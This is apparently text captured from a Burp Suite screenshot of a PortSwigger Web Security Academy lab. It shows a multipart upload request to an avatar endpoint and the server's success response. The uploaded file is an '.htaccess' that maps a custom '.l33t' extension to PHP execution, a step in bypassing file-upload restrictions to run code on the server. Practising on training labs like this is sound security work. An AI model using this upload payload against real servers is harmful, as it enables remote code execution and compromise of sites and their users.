 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × ...
Send Cancel < > Target: https://acbd1fa31e346c23c09e2a0b002f003b.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /my-account/avatar HTTP/1.1
2 Host: acbd1fa31e346c23c09e2a0b002f003b.web-security-academy.net
3 Connection: close
4 Content-Length: 456
5 Cache-Control: max-age=0
6 sec-ch-ua: " Not;A Brand";v="99", "Microsoft Edge";v="97", "Chromium";v="97"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acbd1fa31e346c23c09e2a0b002f003b.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJbW3rK5JB3ZoltC3
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.76
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acbd1fa31e346c23c09e2a0b002f003b.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
21 Cookie: session=VV03fQ9trNmuoHasl8e1cFfDt900xpu0
22
23 ------WebKitFormBoundaryJbW3rK5JB3ZoltC3
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: Content-Typetext/plain
26
27 AddType application/x-httpd-php .l33t
28 ------WebKitFormBoundaryJbW3rK5JB3ZoltC3
29 Content-Disposition: form-data; name="user"
30
31 wiener
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Jan 2022 06:10:53 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">□ Back to My Account</a>
</p>
? Search... 0 matches